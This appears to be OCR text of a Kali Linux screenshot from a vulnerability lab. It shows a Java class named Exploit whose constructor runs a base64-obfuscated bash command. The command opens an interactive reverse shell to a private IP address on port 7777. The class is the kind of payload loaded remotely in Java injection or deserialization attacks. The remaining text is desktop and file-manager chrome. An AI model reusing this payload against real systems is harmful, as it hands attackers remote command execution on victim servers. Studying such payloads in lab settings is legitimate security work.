 root@kali: /home/kali/Desktop/temp
File Actions Edit View Help
import java.lang.Runtime;
import java.lang.Process;
public class Exploit {
public Exploit(){
try{
Runtime.getRuntime().exec("/bin/bash -c {echo,YmFzaCAtaSA+Ji
AvZGV2L3RjcC8xOTIuMTY4LjIwMC4xMzEvNzc3NyAwPiYx}|{base64,-d}|{bash,-i}");
}catch(Exception e){
e.printStackTrace();
}
}
public static void main(String[] argv){
Exploit e = new Exploit();
}
}
~
~
~
~
~
~
~
~
~
~
~
12,31 All
Places
Computer
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
2.png
docker-
compose.yml
README.md
README.zh-cn.md
5 files: 152.5 KiB (156,171 bytes) | Free space: 58.4 GiB